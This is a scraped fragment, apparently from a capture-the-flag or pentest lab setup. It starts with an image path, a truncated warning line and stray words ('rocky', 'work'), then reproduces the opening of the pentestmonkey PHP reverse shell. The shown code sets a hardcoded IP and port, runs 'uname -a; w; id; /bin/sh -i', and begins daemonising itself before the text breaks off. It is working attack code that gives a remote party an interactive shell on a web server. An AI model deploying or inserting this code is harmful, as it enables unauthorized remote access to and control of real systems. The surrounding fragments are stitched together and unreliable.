 using the root account. You may harm yo
revershell.php
rocky
work
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.15';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();